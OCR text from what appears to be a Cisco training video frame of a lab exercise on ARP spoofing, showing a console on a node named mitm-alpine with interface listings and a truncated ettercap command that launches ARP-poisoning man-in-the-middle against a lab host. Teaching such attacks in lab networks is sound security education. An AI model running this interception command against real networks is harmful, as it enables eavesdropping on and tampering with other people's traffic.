 Cisco Modeling Labs Workbench tc-arp-spoofing
DASHBOARD
TOOLS
SNACK
MINUTE
NODE INFO SIMULATE CONNECTIVITY CONSOLE VNC EDIT CONFIG INTERFACES SERIAL LINE 0
mitm-alpine:~$
mitm-alpine:~$
mitm-alpine:~$
mitm-alpine:~$
mitm-alpine:~$
mitm-alpine:~$
mitm-alpine:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 52:54:00:00:cd:f1 brd ff:ff:ff:ff:ff:ff
inet 172.16.1.66/24 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5054:ff:fe00:cdf1/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 52:54:00:14:de:41 brd ff:ff:ff:ff:ff:ff
inet 10.10.20.195/24 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::5054:ff:fe14:de41/64 scope link
valid_lft forever preferred_lft forever
mitm-alpine:~$ sudo ettercap -T -i eth0 -M arp:remote /172.16.1.5/ /172.16.1
CiscoU